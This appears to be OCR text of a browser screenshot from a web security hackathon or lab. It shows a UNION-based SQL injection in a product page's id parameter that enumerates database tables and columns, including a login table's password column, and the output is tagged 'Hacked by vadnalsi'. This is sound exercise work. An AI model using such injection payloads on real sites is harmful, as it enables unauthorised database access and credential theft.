 Activities Google Chrome Feb 23 16:51
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"Hacked%20by%20vadnalsi",%20table_name,%20column_name%20from%20information... C
Hacked by vadnalsi INNODB_TABLESPACES FLAG
Hacked by vadnalsi INNODB_TABLESPACES FS_BLOCK_SIZE
Hacked by vadnalsi INNODB_TABLESPACES NAME
Hacked by vadnalsi INNODB_TABLESPACES PAGE_SIZE
Hacked by vadnalsi INNODB_TABLESPACES ROW_FORMAT
Hacked by vadnalsi INNODB_TABLESPACES SERVER_VERSION
Hacked by vadnalsi INNODB_TABLESPACES SPACE
Hacked by vadnalsi INNODB_TABLESPACES SPACE_TYPE
Hacked by vadnalsi INNODB_TABLESPACES SPACE_VERSION
Hacked by vadnalsi INNODB_TABLESPACES STATE
Hacked by vadnalsi INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by vadnalsi login loginname
Hacked by vadnalsi login password
Hacked by vadnalsi products id
Hacked by vadnalsi products name
Hacked by vadnalsi products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked by vadnalsi", table_name, column_name from information_schema.columns
1 requests 5.4 kB transfe
Console